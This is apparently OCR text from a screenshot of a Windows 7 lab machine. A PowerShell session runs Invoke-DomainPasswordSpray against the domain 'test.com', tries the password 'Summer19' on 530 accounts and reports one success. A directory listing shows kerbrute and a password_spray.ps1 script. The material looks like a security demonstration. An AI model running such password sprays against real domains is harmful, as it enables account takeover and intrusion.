 Recycle Bin
Immunity
Debugger
Administrator: C:\Windows\system32\cmd.exe
PS C:\> Invoke-DomainPasswordSpray -Domain test.com -UserList .\usernames.txt Summer19
[*] Using .\usernames.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 530 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Summer19 against 530 users. Current time is 8:44 PM
[*] Writing successes to
[*] SUCCESS! User:jhall Password:Summer19
[*] Password spraying is complete
PS C:\> exit
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is D638-C926
Directory of C:\
08/12/2019  08:44 PM                 8 1
08/12/2019  07:07 PM         6,625,280 kerbrute_windows_386.exe
08/12/2019  06:20 PM            19,649 password_spray.ps1
07/13/2009  11:20 PM    <DIR>          PerfLogs
07/12/2019  09:02 PM    <DIR>          Program Files
07/12/2019  09:09 PM    <DIR>          Program Files (x86)
07/12/2019  09:10 PM    <DIR>          Python27
08/12/2019  06:15 PM             4,149 usernames.txt
08/12/2019  06:59 PM    <DIR>          Users
07/12/2019  09:05 PM    <DIR>          Windows
4 File(s)      6,649,086 bytes
6 Dir(s)  53,197,742,080 bytes free
C:\>
Windows 7
Build 7601
This copy of Windows is not genuine